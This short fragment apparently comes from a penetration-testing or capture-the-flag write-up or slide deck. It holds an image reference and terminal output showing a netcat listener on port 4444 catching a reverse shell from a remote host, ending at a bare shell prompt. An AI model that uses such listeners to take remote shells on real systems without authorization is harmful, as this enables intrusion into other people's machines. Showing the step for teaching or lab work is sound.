 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.2.251] 57606
sh: 0: can't access tty; job control turned off
$